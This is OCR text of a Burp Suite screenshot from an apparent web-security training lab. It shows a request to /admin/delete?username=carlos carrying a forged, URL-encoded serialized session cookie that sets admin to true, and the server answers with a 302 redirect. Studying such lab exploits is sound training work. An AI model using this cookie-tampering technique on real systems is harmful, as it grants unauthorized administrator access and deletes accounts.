 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel > Follow redirection Target: https://acf31f2c1
7
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host:
acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acf31f2c1e2c3f158053b389002f00e3.web-security-acad
emy.net/my-account
8 Connection: close
9 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%
7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%7
4%7a%4f%6a%59%36%49%6e%64%70%5a%57%35%6c%63%69%49%37%63%7a%
6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%
33%30%3d
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
5
6
Select all text and copy.